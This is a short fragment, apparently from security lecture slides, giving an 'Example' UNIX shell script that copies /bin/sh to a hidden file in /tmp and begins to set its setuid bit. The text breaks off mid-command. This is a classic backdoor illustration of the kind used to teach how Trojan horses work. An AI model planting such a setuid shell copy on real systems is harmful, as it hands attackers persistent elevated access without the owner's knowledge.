 Example • Shell script on a UNIX system: cp /bin/sh /tmp/. xyzzy chmod u+s,